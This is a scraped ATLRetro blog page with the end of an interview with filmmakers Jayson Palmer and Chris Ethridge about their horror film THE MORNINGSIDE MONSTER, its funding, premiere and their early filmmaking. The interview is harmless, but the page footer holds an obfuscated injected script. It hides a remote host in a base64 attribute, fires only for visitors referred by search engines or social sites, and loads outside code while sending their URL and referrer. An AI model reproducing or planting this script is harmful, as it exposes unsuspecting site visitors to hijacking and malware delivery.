<p><strong>Chris:</strong> All of the above.  We had a crowd-sourcing campaign, some traditional investors, and we filled in the gaps at the end with credit cards.  The biggest challenge is finding talented crew who are willing to put in the hours on a small or even deferred salary.  We were so lucky to be able to find some amazing people who just wanted to work on a good project.  We owe a debt of gratitude to everyone who spent even just a day on our set to make the movie happen.</p>
<div id="attachment_10740" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2014/01/TMM1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10740" class=" wp-image-10740 " title="TMM1" src="https://www.atlretro.com/wp-content/uploads/2014/01/TMM1.jpg" alt="" width="576" height="324" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/TMM1.jpg 960w, https://www.atlretro.com/wp-content/uploads/2014/01/TMM1-300x168.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-10740" class="wp-caption-text">A scene from THE MORNINGSIDE MONSTER.</p></div>
<p><em>What&#8217;s happening at the premiere and is there any difference between what you have planning at both screenings? Or will it just be different questions?</em></p>
<p><strong>Jayson:</strong> There is no difference between the 7:00 pm and 9:45 pm screenings. Of course, the Q&amp;A will be different, but that’s only due to different audience, different questions.</p>
<p><em>What are a few horror movies that really grabbed you as a kid and why?</em></p>
<p><strong>Jayson:</strong> As a child, I hated horror movies &#8211; mainly because I had a sadistic older brother and cousin who enjoyed scaring the crap out of me when ever they could. One day I put in <strong>THE SHINING</strong> (1980) and said, &#8220;I’m getting over this fear.&#8221; I’m not sure if that was the best film to use as my start on the road to recovery, but it certainly sparked my imagination and got the gears turning. Horror films still scare me, but I feel if I can’t beat them, I might as well make them share in my nightmares.</p>
<p><strong>Chris:</strong> I distinctly remember sneaking over to a friend’s house to watch A <strong>NIGHTMARE ON ELM STREET 3: DREAM WARRIORS</strong> (1987) when I was maybe 11. I’m sure it was the first real horror film I ever saw.  I can viscerally recall, even now, how that movie made me feel, the scares and the thrills.  <strong>THE LOST BOYS</strong> (1987) was another one of those great &#8217;80s horror films I grew up on.</p>
<p><em>Jayson, you started making movies as a kid with your action figures, German Shepherd and friends. Did you shoot video or super 8? What’s your favorite or funniest memory of that time?</em></p>
<p><strong>Jayson:</strong> My dad had this old video camera from the 1980s that we used. This thing was a beast. You had the camera itself, which weighed about 10 pounds. Then you had to carry around an entire VCR in a shoulder satchel to record onto and this 20-pound battery to power it all.</p>
<p dir="ltr">My friend Andrew and I would spend our summers making movies. <strong>ROBOCOP</strong> (1987) was one of our favorite movies, and we decided to make <strong>ROBOCOP 2</strong>. It was just him and I. I was RoboCop, complete with Skateboard Helmet, elbow and knee pads, and I had this big puffy winter jacket for the body armor. God, it was so silly, but so much fun. I still have those tapes somewhere, and they will probably only see the light of day again after I’m dead.</p>
<div id="attachment_10741" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2014/01/MorningsideOfficersAndDirector.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10741" class=" wp-image-10741 " title="MorningsideOfficersAndDirector" src="https://www.atlretro.com/wp-content/uploads/2014/01/MorningsideOfficersAndDirector.jpg" alt="" width="576" height="383" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/MorningsideOfficersAndDirector.jpg 960w, https://www.atlretro.com/wp-content/uploads/2014/01/MorningsideOfficersAndDirector-300x199.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-10741" class="wp-caption-text">Chris Ethridge and the intrepid police officers of Morningside, NJ.</p></div>
<p style="text-align: left;" dir="ltr"><em>How did you start making movies, Chris?</em></p>
<p dir="ltr"><strong>Chris:</strong> My first experience with filmmaking was a film studies class in college, where I made a really terrible and pretentious short film about a pair of hit men on Super 8.  I did not love the process at the time.  After college in Virginia, I moved to Athens, GA, and had an large amount of time on my hands, so I began watching indie films. At some point, I had the same moment of clarity that everyone else who ever wanted to make film has &#8211; &#8220;I can do this better.&#8221;  This, of course, is a lie, and it took well over a decade of making shorts before I finally got to the point where I felt like I was truly happy with the quality of work I was making.  The work of the last few years is the easily the best, most accomplished material I&#8217;ve ever made, and I don&#8217;t think it is a coincidence that it has occurred during the period of time I have been working with Jayson.</p>
<p><em>Jayson, your production company is called <strong>Lobster Boy Productions</strong>. There has got to be a story behind that name.</em></p>
<p><strong>Jayson:</strong> When I was in high school I sang in a punk band called <strong>Hodgepodge</strong>. We were getting to release a 7” single and needed a record label. Our drummer had just got back from the shore and was bright red with sunburn, so we started calling him Lobster Boy. Then it clicked, let&#8217;s call the label <strong>Lobster Boy Records</strong>. Since I was in charge of all the promotion and PR stuff, everyone started to call me Lobster Boy. I then began to put on shows for up and coming punk bands in New Jersey under the name Lobster Boy Productions. The nickname stuck and I have been using it since.</p>
<p dir="ltr">These days the company is <strong>Blue Dusk</strong>, that’s the one Chris and I started. But I will always be the Lobster Boy.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2014/01/survtype.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-10751" title="survtype" src="https://www.atlretro.com/wp-content/uploads/2014/01/survtype.jpg" alt="" width="324" height="432" srcset="https://www.atlretro.com/wp-content/uploads/2014/01/survtype.jpg 405w, https://www.atlretro.com/wp-content/uploads/2014/01/survtype-225x300.jpg 225w" sizes="auto, (max-width: 324px) 100vw, 324px" /></a>Both you and Chris are big Stephen King reader/fans, so I know SURVIVOR TYPE was like a dream come true for you. What’s up with that film now?</em></p>
<p><strong>Jayson:</strong> Making SURVIVOR TYPE was my biggest geek moment! That was the story that really turned me onto King! So to have the opportunity to turn it into a film was, as you say, a dream come true.</p>
<p dir="ltr">The film was made under Mr. King’s <strong>Dollar Baby</strong> program, which allows up-and-coming filmmakers to use the nonexclusive  rights to some of his stories. Since they are nonexclusive, you can only show the film at festivals and as part of your portfolio. We did the festival run a few years ago, so unless Mr. King decides to allow the world to see it, most likely it will stay in the same foot locker my old ROBOCOP movies are hidden.</p>
<p><em>Are you taking THE MORNINGSIDE MONSTER out on a festival run? When will it be available on DVD?</em></p>
<p><strong>Chris:</strong> Absolutely, we are in the process of festival submissions right now.  We’ve had some definite interest in screening at some conventions, and we are even looking at potentially doing a small theatrical tour.  We are also in the midst of finalizing a distribution deal, and we are hoping for it to be out on DVD and VOD platforms sometime in the summer, but we don&#8217;t have a release date set at this time.</p>
<p><em>Finally, what&#8217;s next for you both?</em></p>
<p><strong>Jayson:</strong> All good things to those who wait.</p>
<p><em>Tickets to both screenings of THE MORNINGSIDE MONSTER are available at the door and in advance at <a href="https://themorningsidemonster.brownpapertickets.com/" rel="nofollow nofollow" target="_blank">https://<wbr>themorningsidemonster.brown<wbr>papertickets.com/</wbr></wbr></a></em></p>
            </div>
            <div class="clr"></div>
            <p class="tags">Tags: <a href="https://www.atlretro.com/tag/80s/" rel="tag">'80s</a>, <a href="https://www.atlretro.com/tag/amber-chaney/" rel="tag">amber chaney</a>, <a href="https://www.atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://www.atlretro.com/tag/buffy-the-vampire-slayer/" rel="tag">buffy the vampire slayer</a>, <a href="https://www.atlretro.com/tag/cat-taber/" rel="tag">cat taber</a>, <a href="https://www.atlretro.com/tag/chris-ethridge/" rel="tag">Chris Ethridge</a>, <a href="https://www.atlretro.com/tag/dollar-baby/" rel="tag">dollar baby</a>, <a href="https://www.atlretro.com/tag/dream-warriors/" rel="tag">dream warriors</a>, <a href="https://www.atlretro.com/tag/fader-vixen/" rel="tag">Fader Vixen</a>, <a href="https://www.atlretro.com/tag/frankenstein-syndrome/" rel="tag">frankenstein syndrome</a>, <a href="https://www.atlretro.com/tag/hodgepodge/" rel="tag">HodgePodge</a>, <a href="https://www.atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://www.atlretro.com/tag/hunger-games/" rel="tag">Hunger Games</a>, <a href="https://www.atlretro.com/tag/independent-film/" rel="tag">independent film</a>, <a href="https://www.atlretro.com/tag/indie/" rel="tag">indie</a>, <a href="https://www.atlretro.com/tag/jayson-palmer/" rel="tag">Jayson Palmer</a>, <a href="https://www.atlretro.com/tag/lobster-boy/" rel="tag">lobster boy</a>, <a href="https://www.atlretro.com/tag/morningside-monster/" rel="tag">morningside monster</a>, <a href="https://www.atlretro.com/tag/new-jersey/" rel="tag">New Jersey</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street-3/" rel="tag">nightmare on elm street 3</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/robert-pralgo/" rel="tag">robert pralgo</a>, <a href="https://www.atlretro.com/tag/robocop/" rel="tag">Robocop</a>, <a href="https://www.atlretro.com/tag/star-wars-the-clone-wars/" rel="tag">star wars the clone wars</a>, <a href="https://www.atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://www.atlretro.com/tag/super-8/" rel="tag">super 8</a>, <a href="https://www.atlretro.com/tag/survivor-type-nicholas-brendon/" rel="tag">survivor type. nicholas brendon</a>, <a href="https://www.atlretro.com/tag/the-lost-boys/" rel="tag">the lost boys</a>, <a href="https://www.atlretro.com/tag/the-shining/" rel="tag">The Shining</a>, <a href="https://www.atlretro.com/tag/the-vampire-diaries/" rel="tag">the vampire diaries</a>, <a href="https://www.atlretro.com/tag/tiffany-shepis/" rel="tag">tiffany shepis</a>, <a href="https://www.atlretro.com/tag/wharton/" rel="tag">Wharton</a></p>
            

	
	 


<div id="respond">

<div class="solidline"></div>
<h3>Leave a Reply</h3>
<div class="solidline"></div>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/01/09/morningside/#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://www.atlretro.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<p><textarea name="comment" id="comment" cols="75%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='10730' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02996addca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

        </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10730,"search_query":"","signature":"fc889f705ba3aa99b6a470eff6c9a5e6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=dadc2b1f83","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10730,"search_query":"","signature":"fc889f705ba3aa99b6a470eff6c9a5e6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984784" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1177440140&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlretro.com%2F2014%2F01%2F09%2Fmorningside%2F&ul=en-us%40posix&dt=Kool%20Kats%20of%20the%20Week%3A%20Atlanta%20Filmmakers%20Jayson%20Palmer%20and%20Chris%20Ethridge%20Raise%20THE%20MORNINGSIDE%20MONSTER%2C%20World%20Premiere%20at%20Plaza%20Theatre%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1794078030&gjid=1193915095&cid=89838028.1769594672&tid=UA-72595113-3&_gid=88811517.1769594672&_r=1&_slc=1&z=797373355
body_size: -450
content:
2,cG-JLJFNHJ0PP